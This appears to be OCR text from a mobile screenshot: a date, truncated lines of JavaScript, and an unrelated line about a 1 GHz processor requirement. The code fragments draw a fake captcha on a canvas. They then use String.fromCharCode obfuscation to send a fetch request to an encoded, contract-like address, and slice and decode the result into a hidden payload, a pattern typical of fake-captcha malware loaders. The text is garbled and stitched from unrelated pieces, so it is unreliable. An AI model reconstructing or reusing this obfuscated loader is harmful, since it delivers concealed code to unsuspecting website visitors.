
📆 2026-05-31
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz processor needed